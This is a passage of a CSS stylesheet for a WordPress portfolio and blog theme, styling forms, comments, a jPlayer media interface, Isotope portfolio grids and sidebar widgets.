	font-family: "News Cycle", "lucida grande", "Hiragino Sans GB", "Microsoft YaHei", "WenQuanYi Micro Hei", Helvetica, sans-serif;
	font-style: normal;
	font-weight: normal;
}

h1 {
	font-size: 29px;
	letter-spacing: -1px;
	line-height: 35px;
	margin-bottom: 12px;
}

h2 {
	font-size: 25px;
	line-height: 32px;
margin-bottom: 10px;
}

h3 {
	font-size: 24px;
	line-height: 32px;
margin-bottom: 8px;
}

h4 {
	font-size: 20px;
	line-height: 25px;
}

h5 {
	font-size: 17px;
	line-height: 25px;
	margin-bottom: 8px;
}

h6 {
	color: #848484;
	font-size: 14px;
	line-height: 22px;
	text-transform: uppercase;
}

code {
	border-style: none;
	font: 16px/22px "Courier New", Courier, mono, sans-serif;
	overflow: auto;
}

.bg-accent {
	background: url(assets/images/bg-accent.png) repeat;
	height: 800px;
	position: fixed;
	top: 0;
	width: 800px;
}





/*------------------------------------*\
    #GLOBAL
\*------------------------------------*/
a,
body,
textarea,
.bean-shot,
#comments-list ol li,
li.submit .button,
.post-thumb a img,
input[type="tel"],
input[type="url"],
input[type="text"],
input[type="date"],
input[type="time"],
input[type="email"],
.flickr_badge_image,
input[type="number"],
input[type="search"],
input[type="password"],
input[type="datetime"],
.bean-dribbble-shots img,
.bean-direction-nav a,
.slider-nav .slides li img,
.bean500px_badge_image,
.form-submit input[type="submit"] {
	-webkit-transition: all 0.15s;
	-moz-transition: all 0.15s;
	-ms-transition: all 0.15s;
	-o-transition: all 0.15s;
}

code,
blockquote,
blockquote p,
.entry-meta a,
textarea:focus,
.viewer .caption,
.comment-author a,
#footer-container,
#footer-container a,
.author-description,
.comment-author cite,
h1,
h2,
h3,
h4,
h5,
a,
input[type=text]:focus,
.block .entry-content p,
input[type=email]:focus,
.portfolio-content.block,
input[type=password]:focus {
	color: #2c3033;
}

.post-date,
.entry-meta,
#login span,
.logged-in-as,
.entry-meta a,
#login span a,
.comment-meta,
.logged-in-as a,
.portfolio-meta,
.comment-meta a,
a.post-edit-link,
#footer-container,
.widget_archive li,
#footer-container a,
.widget_categories li,
.comment-awaiting-moderation {
	color: #a4a4a4;
}





/*------------------------------------*\
    #FORM & INPUTS
\*------------------------------------*/
.btn,
.button,
.tagcloud a,
button.button,
.btn[type="submit"],
.button[type="submit"],
input[type="button"],
input[type="reset"],
input[type="submit"] {
	background-color: #2c3033;
	border: none;
	border-radius: 2px;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font: normal bold 14px "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	margin: 1px 1px 4px 0;
	outline: none!important;
	padding: 6px 12px;
	text-align: center;

	-webkit-appearance: none;
}

.btn:hover,
.button:hover,
.tagcloud a:hover,
button.button:hover,
.form-submit input[type="submit"]:hover,
.btn[type="submit"]:hover,
.button[type="submit"]:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	color: #fff!important;
}

/* FORMS */
form label {
	font-family: "Bitter", serif;
	font-size: 14px;
}

.contactform {
	margin-top: 40px;
}

span.required {
	color: #cf5c46;
}

li.submit .button,
.form-submit input[type="submit"] {
	font: 500 14px "Bitter", serif;
	margin-top: 10px;
	padding: 14px 20px;
}

form input {
	clear: none;
	display: inline;
	margin-bottom: 20px;
}

input.input-text,
textarea {
	display: block;
	margin-bottom: 18px;
}

textarea {
	padding: 9px 14px;
}

input[type="text"],
input[type="password"],
input[type="date"],
input[type="datetime"],
input[type="email"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
textarea {
	background-color: #f3f7f8;
	border: 1px solid #f3f7f8;
	color: #2c3033;
	font-size: 13px;
	font-style: normal!important;
	font-weight: normal!important;
	height: 38px;
	line-height: 35px;
	padding-left: 13px;
	width: 100%;

	-webkit-appearance: none;
}

input[type=email]:focus,
input[type=text]:focus,
input[type=password]:focus,
textarea:focus {
	background-color: #fff;
	border: 1px solid #c2c9ce;
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
	outline: none;
}

::-webkit-input-placeholder {
	color: #2c3033;
}

:-moz-placeholder {
	color: #2c3033;
}

::-moz-placeholder {
	color: #2c3033;
}

:-ms-input-placeholder {
	color: #2c3033;
}

/* CONTACT FORM 7 */
.wpcf7-not-valid-tip {
	background: none!important;
	border: none!important;
	color: #b62f15;
	left: 0!important;
	position: relative!important;
	top: 0!important;
}

div.wpcf7-mail-sent-ok {
	background-color: #bde74c;
	border: none!important;
	color: #4c6802;
}

div.wpcf7-spam-blocked,
div.wpcf7-mail-sent-ng,
div.wpcf7-validation-errors {
	background-color: #fcc8c8;
	border: none!important;
	color: #da3a3c;
}

div.wpcf7-response-output {
	margin: 30px 0 0 0!important;
	padding: 0.6em 1em!important;
	text-align: center;
}

.wpcf7-form p {
	line-height: 33px;
}

.wpcf7-submit {
	padding: 8px 15px;
}

div.wpcf7 img.ajax-loader {
	display: inline;
}





/*------------------------------------*\
    #THEME STRUCTURE
\*------------------------------------*/
#header-container {
	margin-left: 0;
	margin-right: 10px;
	/* padding: 45px 25px; */
        padding-top: 5px;
	position: relative;
	text-align: center;
	z-index: 2;
}

.archive.tax-portfolio_category #header-container,
.page-template-template-portfolio-php #header-container,
.page-template-template-portfolio-filter-php #header-container {
	z-index: 1;
}

#full-wrapper.single-grid {
	z-index: 1;
}

#header-container,
#header-container p {
	font-size: 13px;
	line-height: 21px;
}

#header-container a h1 {
	color: #fff;
	margin-bottom: 5px;
}

.logo {
	display: inline-block;
	margin-bottom: 3px;
}

.logo-uploaded {
	max-width: 200px;
}

.block {
	float: left;
	margin-left: 10px;
	/* padding: 25px; */
	text-align: left;
	width: 185px;
}

.block p {
	color: #cfd8db;
}

div.sep {
	background-color: #d8d8d8;
	display: block;
	height: 1px;
	margin: 26px auto;
	width: 30px;
}

div.sep_invisible {
	background-color: #fff;
	display: block;
	height: 1px;
	margin: 15px auto;
	width: 30px;
}

div.sep.fullwidth {
	background-color: #e8eaee;
	margin-bottom: 50px;
	padding: 0 30px;
	width: 97%;
}

.main-menu,
#filter {
	font: 17px/28px 'News Cycle', 'lucida grande', 'Hiragino Sans GB', 'Microsoft YaHei', 'WenQuanYi Micro Hei', Helvetica, sans-serif;
}

#filter h3 {
	color: #fff;
	font-size: 14px;
}


.sidebar {
	padding-top: 10px;
}

.sidebar div.sep:first-child {
	margin: 20px auto 35px;
}

.sidebar div.sep:last-child {
	display: none;
}

.sidebar .btn:hover,
.sidebar .button:hover,
.sidebar .tagcloud a:hover,
.sidebar button.button:hover,
.sidebar .btn[type="submit"]:hover,
.sidebar .button[type="submit"]:hover,
.sidebar input[type="button"]:hover,
.sidebar input[type="reset"]:hover,
.sidebar input[type="submit"]:hover {
	background-color: #fff!important;
	color: #2c3033!important;
}

.sidebar input,
.sidebar textarea {
	background-color: #fff!important;
	border-color: #efefef!important;
	border-radius: 2px;
        width: 150px;
}

#footer-container {
	left: 285px;
	margin: 60px auto;
	position: relative;
}

.single-portfolio #footer-container,
.tax-portfolio_category #footer-container,
.page-template-template-portfolio-php #footer-container,
.page-template-template-portfolio-filter-php #footer-container {
	left: 270px;
}




/*------------------------------------*\
    #THEME TEMPLATES
\*------------------------------------*/
#primary-container {
	margin: 60px auto;
	max-width: 1390px;
	padding: 0 30px;
	position: relative;
}

#full-wrapper {
	max-width: 1620px;
	position: relative;
	width: 100%;
	z-index: 0;
}

.page-entry-content {
	margin-left: 15px;
}

.block .entry-content p,
.page-entry-content p {
	margin-bottom: 14px;
}

.entry-content a {
	text-decoration: underline;
}

.entry-content a:hover {
	color: #2c3033!important;
	text-decoration: underline;
}

/* CONTACT TEMPLATE */
.bean-contactform {
	margin-top: 50px;
}

.contact-alert {
	border-radius: 2px;
	color: #fff;
	font-size: 14px;
	height: 38px;
	line-height: 38px;
	text-align: center;
}

.contact-alert.fail {
	background-color: #ff5f49;
}

.contact-alert.success {
	background-color: #3fc380;
}

label.error {
	display: none!important;
}

.error input,
textarea.error,
.wpcf7-not-valid,
input[type=text].error {
	background-color: #fffbfa!important;
	border-color: #cf5c46!important;
	color: #b62f15!important;
}

.error input:hover,
textarea.error:hover,
.wpcf7-not-valid:hover,
input[type=text].error:hover {
	background-color: #fff!important;
	border-color: #cf5c46!important;
}

.error input:focus,
textarea.error:focus,
.wpcf7-not-valid:focus,
input[type=text].error:focus {
	background-color: #fff!important;
	border-color: #cf5c46!important;
}

.requiredField.error {
	-webkit-animation-duration: 5s;
	-moz-animation-duration: 5s;
	-ms-animation-duration: 5s;
	-o-animation-duration: 5s;
	-webkit-animation-name: BeanButtonShake;
	-moz-animation-name: BeanButtonShake;
	-o-animation-name: BeanButtonShake;
}

/* ARCHIVES TEMPLATE */
.page-template-template-archives-php .entry-content,
.page-template-template-site-map-php .entry-content {
	margin-bottom: 35px;
}

.archives-list h3 {
	margin-bottom: 15px;
}

.archives-list ul {
	font-size: 14px;
	line-height: 23px;
	margin-bottom: 40px;
}

.archives-list ul li {
	list-style: disc;
	margin-left: 30px;
}

.archives-list ul li a {
	text-decoration: underline;
}

.archives-list ul li a:hover {
	color: #2c3033!important;
}

/* SEARCH TEMPLATE */
.search #primary-container h1 {
	margin-bottom: 5px;
}

.search .searchform.search-page input[type="text"] {
	background: url(assets/images/sprite.png) 477px -231px no-repeat;
	margin-bottom: 12px;
}

.search #searchform .button[type="submit"] {
	display: none;
}

/* 404 */
.error404 #primary-container {
	padding: 10%;
	text-align: center;
}

.error-face {
	background: url(assets/images/sprite.png) -67px -36px;
	display: block;
	float: none;
	height: 64px;
	margin: 0 auto;
	margin-bottom: 20px;
	text-align: center;
	width: 65px;
}

.error-face.twitter:hover {
	background-position: -67px -100px;
}

.error-face a {
	display: block;
	height: 64px;
	width: 65px;
}





/*------------------------------------*\
    #BLOGROLL
\*------------------------------------*/
.blog-head {
	margin-bottom: 20px;
	margin-left: 15px;
}

.blog .entry-header h1,
.single-post .entry-header h1 {
	font-size: 31px;
	line-height: 40px;
}

/* INDEX PAGINATION */
#index-navigation {
	display: block;
	margin: 0 auto;
	text-align: center;
	width: 150px;
}

#index-navigation a {
	border-radius: 2px;
	display: inline-block;
	height: 23px;
	-webkit-transition: all 0.0s;
	-moz-transition: all 0.0s;
	-ms-transition: all 0.0s;
	-o-transition: all 0.0s;
	width: 60px;
}

#index-navigation a:hover {
	background-color: #afb2b6;
}

/* LEFT / RIGHT ARROWS */
.nav-next a,
.nav-previous a {
	background: url(assets/images/sprite.png) #e8eaee -77px -188px;
	display: inline;
}

.nav-next a {
	float: left;
}

.nav-next a:hover {
	background-position: -101px -188px;
}

.nav-previous a {
	background-position: -77px -211px;
	float: right;
}

.nav-previous a:hover {
	background-position: -101px -211px;
}

/* STANDARD POST FORMAT */
.blog .format-standard .entry-title {
        font-size: 31px;
	margin-top: -18px;
}

.blog  section.post:first-child.format-standard .entry-title {
	margin-top: -2px;
}

.blog .single-post .format-standard .entry-header {
	margin-top: 5px;
}

.blog .format-standard .post-thumb {
	margin-bottom: 40px!important;
}

.format-standard .fluid-width-video-wrapper {
	margin: 10px 0 5px 0;
}

/* IMAGE POST FORMAT */
.format-image .entry-content {
	padding: 0 60px;
	text-align: center;
}

.single-format-image .entry-content {
	padding: 0!important;
	text-align: left!important;
}

.single-format-image .entry-share {
	text-align: left;
}

/* VIDEO POST FORMAT */
.format-video div.jp-interface {
	border-radius: 0 0 3px 3px;
}

.fluid-width-video-wrapper iframe {
	border: none;
}

/* GALLERY POST FORMAT */
.format-gallery .entry-content-media {
	margin: 0;
	position: relative;
}

.single-post .format-gallery .entry-header {
	margin: 0 0 20px;
}

/* SLIDER BROWSER RESETS */
.bean-container a:active,
.post-slider a:active,
.bean-container a:focus,
.post-slider a:focus {
	outline: none;
}
.slides,
.bean-control-nav {
	list-style: none;
	margin: 0;
	padding: 0;
}

/* SLIDER PRIMARY */
.post-slider {
	margin: 0;
	padding: 0;
	position: relative;
}
.post-slider .slides > li {
	display: none;

	-webkit-backface-visibility: hidden;
}

.post-slider .slides img {
	display: block;
	width: 100%;
}

.post-slider .slides {
	zoom: 1;
}
.slides li img {
	margin-bottom: 0!important;
}

/* FF TOUCH-UP */
@-moz-document url-prefix() {
	.bean-viewport {
		max-height: 355px;
	}
}

/* SLIDER CLEARFIX */
.slides:after {
	clear: both;
	content: ".";
	display: block;
	height: 0;
	line-height: 0;
	visibility: hidden;
}

html[xmlns] .slides {
	display: block;
}
* html .slides {
	height: 1%;
}

/* NO JAVASCRIPT FALLBACK */
.no-js .slides > li:first-child {
	display: block;
}

/* CAROUSEL */
.slider-nav .slides {
	margin-bottom: 35px;
	margin-top: 0;
}

.slider-nav .slides li {
	cursor: pointer;
}

.slider-nav .slides li img {
	opacity: 0.3;

	-webkit-backface-visibility: hidden;
}

.slider-nav .slides li img:hover,
.slider-nav .slides li.bean-active-slide img {
	opacity: 1;
}

/* CAPTIONS */
.bean-image-caption,
.bean-slide-caption {
	background-color: #242b30;
	color: #fff;
	font-size: 14px;
	line-height: 18px;
	padding: 10px 14px;
	position: absolute;
	text-align: center;
	top: 0;
}





/*------------------------------------*\
    #SINGLE POST
\*------------------------------------*/
section.post {
	border-bottom: 1px solid #e8eaee;
	float: left;
	margin-bottom: 60px;
	padding-bottom: 40px;
	width: 100%;
}

section.post:last-child {
	margin-bottom: 50px;
}

.single-post section.post {
	margin-bottom: 0;
}

.single-post .entry-header {
	margin-bottom: 20px;
}

.entry-title{
        font-size: 23px;
	margin-bottom: 9px;
}

.entry-meta {
        font-size: 14px;
	margin-bottom: 11px;
}

.entry-content,
.entry-content-media {
	width: 100%;
}

.entry-content-media .post-thumb {
	margin-bottom: 20px;
}

/* POST META */
.entry-meta li,
.entry-meta ul {
	display: inline;
}

.entry-meta li:first-child .meta-sep {
	display: none;
}

.post-edit-link {
	float: right;
}

/* POST SHARE */
.entry-share {
	height: 20px;
	margin: 40px 0 15px;
}

.entry-share li {
	display: inline-block;
}

.entry-share li.twitter-share {
	margin-right: -15px;
}

.entry-share li.facebook-share {
	margin-right: 15px;
	position: relative;
	top: -7px;
}

/* WORDPRESS DEFAULT */
.single-post .entry-content img,
.single-post .entry-content img a {
	margin: 40px 0 40px 0;
}

blockquote {
	margin: 25px 0;
	padding-left: 50px;
}

blockquote,
.entry-content blockquote p {
	font: 16px/27px 'News Cycle', 'lucida grande', 'Hiragino Sans GB', 'Microsoft YaHei', 'WenQuanYi Micro Hei', Helvetica, sans-serif;
}

blockquote p {
	margin-bottom: 0;
}


/* IMAGES */
.entry-content p img,
.content .gallery .gallery-icon img,
.post-thumb img,
.image-frame img,
.attachment .post-box img,
.slider img {
	background: transparent;
	display: block;
}

.image-frame img,
.attachment .post-box img,
.entry-content-media img,
.post-thumb img {
	height: auto;
}

.post-thumb a img:hover {
	opacity: 0.3;
}

.entry-content .entry-content-media img {
	margin: 0 0 0 0;
}

.attachment article .entry-content {
	padding: 0 0 0 0;
}

.attachment .post-box img {
	margin: 0 auto;
}

.content .gallery-item {
	float: left;
	margin: 0;
	padding: 0;
}

.content .gallery .gallery-icon img {
	margin-bottom: 0!important;
}

.fluid-width-video-wrapper {
	margin-bottom: 18px;
}

.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%;
}

img.size-full,
img.size-large {
	display: block;
	height: auto;
	margin-bottom: 35px;
	max-width: 100%;
	width: auto;
}

.entry-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto!important;
	margin-right: auto!important;
}

img.alignleft {
	float: left;
	margin: 10px 25px 0 0;
}

img.alignright {
	display: block;
	margin: 10px 0 0 25px;
}

.wp-smiley {
	margin: 0 !important;
	max-height: 13px;
}

.gallery {
	float: left;
	margin: auto;
	width: 100%;
}

.gallery-item {
	float: left;
	margin-left: 0;
	text-align: center;
}

#gallery-1 .gallery-item {
	float: left;
	margin-top: 10px;
	text-align: center;
	width: 33%;
}

.gallery-image {
	margin-left: 0;
}

.gallery-caption {
	font-weight: bold;
	margin-left: 0;
}

.gallery-item .gallery-caption {
	margin-bottom: 0 !important;
	padding-right: 12%;
}

.wp-caption,
figcaption {
	font-family: 'News Cycle', 'lucida grande', 'Hiragino Sans GB', 'Microsoft YaHei', 'WenQuanYi Micro Hei', Helvetica, sans-serif;
	font-style: italic;
	margin: 10px 20px 20px 20px;
	text-align: center;
}

.wp-caption.aligncenter {
	margin: 20px auto;
}
.wp-caption.alignleft {
	margin-left: 0;
}
.wp-caption.alignright {
	margin-right: 0;
}
.wp-caption.alignnone {
	margin-left: 0;
}

.wp-caption img,
.wp-caption img a {
	border: 0 none;
	margin: 0;
	padding: 0;
}

.wp-caption
.wp-caption-text {
	margin: 0;
	padding: 5px;
}

img#wpstats {
	display: block;
	margin: 0 auto 1.625em;
}



.post-slider .slider-desc {
	background-color: rgba(34, 34, 34, 0.8);
	bottom: 9px;
	color: #fff;
	font-size: 13px;
	left: 1.4%;
	max-width: 60%;
	opacity: 1;
	padding: 7px 16px;
	position: absolute;
	text-align: center;
}





/*------------------------------------*\
    #COMMENTS
\*------------------------------------*/
#comments .twelve.columns.push-two,
#comments .twelve.columns,
li.comment div.two.columns,
li.comment div.ten.columns,
.eight.columns.sidebar-right.mobile-four.clearfix {
	padding: 0!important;
}

#comments .ten.columns.push-three,
#comments .seven.columns.push-three {
	padding: 5px;
}

#comments {
	clear: both;
	float: left;
	padding-top: 70px;
	width: 100%;
}

#comments h5 {
	margin-bottom: 0;
}

#comments ol {
	list-style: none;
	width: 100%;
}

#reply-title {
	font-family: "Bitter", serif;
	font-size: 17px;
	line-height: 26px;
	margin-bottom: 20px;
}

.logged-in #reply-title {
	margin-bottom: 30px;
}

.commentlist {
	list-style-type: none;
	margin: 0 0 40px;
}

.pinglist {
	list-style-type: disc;
	margin: 20px 0 40px 30px;
}

#comments-list {
	float: left;
	padding-bottom: 70px;
	width: 100%;
}

#comments-list ol li {
	float: left;
	width: 100%;
}

#login span a,
#login span {
	font-style: normal;
	font-weight: normal;
}

.comment-avatar {
	border-radius: 200px;
	float: left;
	height: 50px;
	margin: 25px 0 0 0;
	width: 50px;
}

.comment-avatar img {
	border-radius: 200px;
	height: 50px;
	width: 50px;
}

.comment-author {
	margin-top: 20px;
}

.comment-author cite {
	float: left;
	font: bold 14px 'News Cycle', 'lucida grande', 'Hiragino Sans GB', 'Microsoft YaHei', 'WenQuanYi Micro Hei', Helvetica, sans-serif;
	margin-right: 15px;
}

.comment-meta,
.comment-meta a {
	font-weight: normal;
	text-decoration: none;
}

span.meta-sep {
	padding: 0 6px;
}

/* POST AUTHOR */


.comment-body p {
	border-bottom: 1px solid #e8eaee;
	padding-bottom: 40px;
}

.comment-body ul,
.comment-body ol {
	list-style-type: disc;
}

.children {
	list-style-type: none;
	margin: 25px 0 0 0;
}

.children .comment {
	margin-bottom: 0;
}

.children .comment-body p,
.children .comment-meta,
.children .comment-author cite,
.children .comment-awaiting-moderation {
	margin-left: 45px;
}

.nocomments {
	padding: 20px;
	text-align: center;
}

#cancel-comment-reply-link {
	color: #ce6464;
	float: right;
	font: bold 11px 'News Cycle', 'lucida grande', 'Hiragino Sans GB', 'Microsoft YaHei', 'WenQuanYi Micro Hei', Helvetica, sans-serif;
	margin-top: 5px;
	text-transform: uppercase;
}

#cancel-comment-reply-link:hover {
	color: #a52525;
}

.comment-awaiting-moderation {
	font: normal normal 11px 'News Cycle', 'lucida grande', 'Hiragino Sans GB', 'Microsoft YaHei', 'WenQuanYi Micro Hei', Helvetica, sans-serif;
	text-transform: uppercase;
}

#respond form label {
	display: none;
}

.comment #respond {
	margin: 0 0 50px 102px;
	padding-top: 20px;
}

.children #respond {
	margin-left: 148px;
}

#commentform input[type="text"],
#commentform input[type="password"],
#commentform input[type="date"],
#commentform input[type="datetime"],
#commentform input[type="email"],
#commentform input[type="number"],
#commentform input[type="search"],
#commentform input[type="tel"],
#commentform input[type="time"],
#commentform input[type="url"] {
	margin-bottom: 14px;
	width: 60%;
}

#commentform textarea {
	margin-bottom: 14px;
}

#respond .button,
#respond button.button,
#respond .button[type="submit"] {
	margin-bottom: 20px;
}

#commentform p {
	line-height: 20px;
}

textarea,
#commentform textarea {
	height: 224px;
	min-height: 224px;
}

.logged-in #comments.columns {
	float: none;
}

.logged-in #respond .six {
	float: none!important;
	width: 100%;
}

.logged-in #commentform label {
	display: none;
}

.logged-in-as {
	margin-bottom: 13px;
	margin-top: -28px;
}

.logged-in-as a {
	font-style: normal;
	font-weight: normal;
}





/*------------------------------------*\
    #JPLAYER
\*------------------------------------*/
div.jp-interface {
	background-color: #2c3033;
	border: 1px solid #16151a;
	border-radius: 3px;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 2px rgba(0, 0, 0, 0.3);
	height: 39px;
	margin: 0 auto;
	overflow: hidden;
	position: relative;
	width: 94%;
}

div.jp-interface {
	margin: 0 auto;
	padding: 7px;
	width: 90%;
}

.entry-content-media-audio {
	position: relative;
}

div.jp-audio.fullwidth {
	bottom: 0;
	position: absolute;
}

/* IF NO FEATURED IMAGE */
.audio-no-feat div.jp-interface {
	width: 100%;
}

.audio-no-feat div.jp-progress {
	width: 70%!important;
}

.audio-no-feat {
	margin-top: 10px;
}

/* ICON SETUP */
div.jp-interface ul.jp-controls {
	border-right: 1px solid #000;
	box-shadow: 1px 0 0 #363b3e;
}

a.jp-mute,
a.jp-unmute,
a.jp-volume-max {
	position: relative;
}

a.jp-mute,
a.jp-unmute {
	border-left: 1px solid #363b3e;
	box-shadow: -1px 0 0 #000;
	margin: 0 75px 0 0;
	padding-left: 5px;
}

ul.jp-controls,
div.jp-interface ul.jp-controls li {
	display: inline;
	float: left;
	margin: -6px 0 0 0;
	margin-bottom: 0;
}

div.jp-interface ul.jp-controls a {
	display: block;
	overflow: hidden;
	overflow: hidden;
	text-indent: 100%;
	white-space: nowrap;
}

div.jp-interface ul.jp-controls a span {
	display: block;
	overflow: hidden;
}

ul.jp-toggles {
	float: right;
	margin-top: -6px;
}

ul.jp-toggles li a,
ul.jp-toggles li a span {
	display: block;
	overflow: hidden;
	text-indent: 100%;
	white-space: nowrap;
}

ul.jp-toggles li a,
ul.jp-toggles li a span,
a.jp-play span,
a.jp-pause span,
a.jp-stop span {
	height: 42px;
	width: 33px;
}


/* BASE ICON POSITIONING */
a.jp-play span {
	background: url(assets/images/jplayer.png) -3px 9px no-repeat;
}

a.jp-pause span {
	background: url(assets/images/jplayer.png) -3px -21px no-repeat;
	display: none;
}

a.jp-mute span {
	background: url(assets/images/jplayer.png) 0 -87px no-repeat;
}

a.jp-unmute span {
	background: url(assets/images/jplayer.png) -3px -57px no-repeat;
	display: none;
}

a.jp-pause:hover span,
a.jp-stop:hover span,
a.jp-mute:hover span,
a.jp-unmute:hover span,
a.jp-play:hover span {
	opacity: 0.7;
}


/* PROGRESS BARS */
div.jp-progress {
	background-color: #171a1d;
	box-shadow: 0 1px 0 #363b3e;
	height: 11px;
	left: 56px;
	margin: 7px 0;
	position: absolute;
	width: 64.5%;
}

.format-audio div.jp-progress {
	width: 67%;
}

.fullwidth-layout div.jp-progress {
	width: 73.5%;
}

.fullwidth-layout .format-audio div.jp-progress {
	width: 73.5%;
}

div.jp-seek-bar {
	cursor: pointer;
	height: 100%;
	width: 0;
}

div.jp-seeking-bg {
	display: none;
}

div.jp-volume-bar {
	background-color: #171a1d;
	box-shadow: 0 1px 0 #363b3e;
	cursor: pointer;
	height: 11px;
	margin: 7px 0;
	overflow: hidden;
	position: absolute;
	width: 60px;
}

div.jp-volume-bar {
	right: 15px;
}

div.jp-play-bar,
div.jp-volume-bar-value {
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2);
	height: 11px;
	width: 0;
}

div.jp-audio {
	width: 100%;
}

div.jp-audio.fullwidth,
div.jp-audio.fullwidth .jp-type-list-parent {
	bottom: 50px;
	height: 0;
	position: absolute;
	width: 100%;
}

.audio-no-feat div.jp-audio.fullwidth,
.audio-no-feat div.jp-audio.fullwidth .jp-type-list-parent {
	bottom: 0;
	height: 0;
	position: absolute;
	width: 100%;
}

.entry-content-media-audio.fullwidth {
	margin-bottom: 65px;
}

div.jp-audio-full {
	height: 100%;
	position: static !important;
	position: relative;
	width: 100%;
}

div.jp-audio-full div.jp-jplayer {
	left: 0;
	overflow: hidden;
	position: fixed;
	top: 0;
	z-index: 1000;
}

div.jp-audio-full div.jp-gui {
	height: 100%;
	left: 0;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 1000;
}

div.jp-audio-full div.jp-interface {
	bottom: 0;
	left: 0;
	position: absolute;
	z-index: 1000;
}

div.jp-gui {
	margin-top: 0;
}

div.jp-jplayer audio,
div.jp-jplayer {
	height: 0;
	width: 0;
}

div.jp-jplayer {
	border-radius: 3px;
	margin-bottom: -8px!important;
}

div.jp-video div.jp-interface {
	margin: 0 0 0 0;
	width: 99.9%;
}

div.jp-video.fullwidth,
div.jp-video.fullwidth .jp-type-list-parent {
	height: 0;
	margin-bottom: 60px;
	padding-bottom: 56.3%;
	position: relative;
	width: 101%;
}

.format-video .entry-content-media img {
	margin-bottom: -2px!important;
}





/*------------------------------------*\
    #PORTFOLIO
\*------------------------------------*/
.tax-portfolio_category #header-container,
.page-template-template-portfolio-php #header-container,
.page-template-template-portfolio-filter-php #header-container {
	margin-right: 0;
}

.isotope-item {
	float: left;
	margin: 0 0 20px 20px;
	position: relative;
	width: 250px;
	z-index: 2;
}

.isotope-hidden.isotope-item {
	pointer-events: none;
	z-index: 1;
}

.isotope,
.isotope .isotope-item {
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
}

.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	-ms-transition-property: height, width;
	-o-transition-property: height, width;
}

.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-ms-transition-property: -ms-transform, opacity;
	-o-transition-property: top, left, opacity;
}

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
	-o-transition-duration: 0s;
}

/* INFINITE LOADING */
#page_nav,
#infscr-loading,
#infscr-loading img {
	display: none!important;
}

/* PORTFOLIO OVERLAY */
.portfolio-overlay {
	color: #cfd8db;
	display: none;
	font-size: 14px;
	height: 101%;
	line-height: 21px;
	opacity: 0.95;
	padding: 35px 25px 25px;
	position: absolute;
	text-align: center;
	visibility: hidden;
	width: 100%;
}

.isotope-item:hover .portfolio-overlay {
	display: block;
	visibility: visible;
}

.portfolio-thumb {
	margin-bottom: -3px;
}

.portfolio-overlay h2 {
	color: #fff;
}

.portfolio-overlay .sep {
	background-color: rgba(255, 255, 255, 0.2);
	margin: 15px auto;
}

#isotope-container a {
	-webkit-transition: all 0s!important;
	-moz-transition: all 0s!important;
	-ms-transition: all 0s!important;
	-o-transition: all 0s!important;
}





/*------------------------------------*\
    #SINGLE PORTFOLIO
\*------------------------------------*/
#full-wrapper.single-grid {
	max-width: 1100px;
}

.single-portfolio .entry-content-media img {
	max-width: none;
}

.single-grid {
	left: 250px;
	position: relative;
}

.single-portfolio .seven.columns.mobile-four {
	width: 60.9%;
}

.portfolio-content.block {
	background: none;
	margin-top: 10px;
	padding-left: 0;
	padding-top: 0;
}

/* SINGLE PORTFOLIO CONTENT BLOCK */
.single-portfolio h1.entry-title {
	margin-bottom: 0;
}

.single-portfolio .cats a:hover {
	color: #2c3033!important;
}

.single-portfolio .entry-header .sep {
	background-color: #e8eaee;
	margin: 30px 0;
}

/* SINGLE PORTFOLIO META */
.portfolio-meta-list,
.portfolio-meta-list a {
	color: #9ea8ac;
	line-height: 27px;
}

.portfolio-meta-list li.skills {
	text-transform: capitalize;
	width: 100px;
}

/* SINGLE PORTFOLIO IMAGES */
.single-portfolio .entry-content-media img {
	margin-bottom: 15px;
}

.single-portfolio .entry-content-media li {
	position: relative;
}

/* CUSTOM VIEW.JS CSS THEME */
body.viewing #footer-container,
body.viewing #header-container,
body.viewing #primary-container {
	-webkit-filter: grayscale(1) blur(3px);
}

.viewer {
	background: #fff;
	background-color: rgba(255, 255, 255, 0.75);
}

.viewer .close {
	display: none;
}

.viewer .caption {
	line-height: 5em;
	text-shadow: none;
}

.viewer li {
	-webkit-transition: width 500ms cubic-bezier(0.075, 0.820, 0.165, 1.000);
	-moz-transition: width 500ms cubic-bezier(0.075, 0.820, 0.165, 1.000);
}

.viewer .caption {
	opacity: 0;
	-webkit-transition: opacity 1.5s ease-in-out;
	-moz-transition: opacity 1.5s ease-in-out;
	visibility: hidden;
}

.viewer .current .caption {
	opacity: 100;
	visibility: visible;
}





/*------------------------------------*\
    #WIDGETS
\*------------------------------------*/
.widget ul > li {
	list-style: none;
}
.widget ul ul {
	margin: 0;
	padding: 0;
}
.widget li li {
	padding-left: 0;
}
.widget li li ul {
	padding-left: 15px;
}
.widget_rss li {
	margin: 0 0 18px 0;
}
.widget .widget-title {
	color: #fff;
	padding-bottom: 5px;
}

/* DEFAULT WP WIDGETS */
.textwidget input[type="text"],
.textwidget textarea {
	width: 100% !important;
}
.textwidget a {
	color: #fff;
}

.widget h3 {
	font-size: 14px;
}
.widget li {
	line-height: 22px;
}

.widget li a {
	color: #cfd8db;
}

/* CATEGORIES, ARCHIVES & RECENT POSTS WIDGETS */
.widget_recent_entries li {
	margin-bottom: 10px;
}

.post-date {
	display: block;
	font-size: 13px;
}

.tagcloud a {
	font-family: "Bitter", serif;
}

/* BEAN SOCIAL PLUGIN MOD */
ul.bean_social_icons a {
	line-height: 0!important;
}
ul.bean_social_icons {
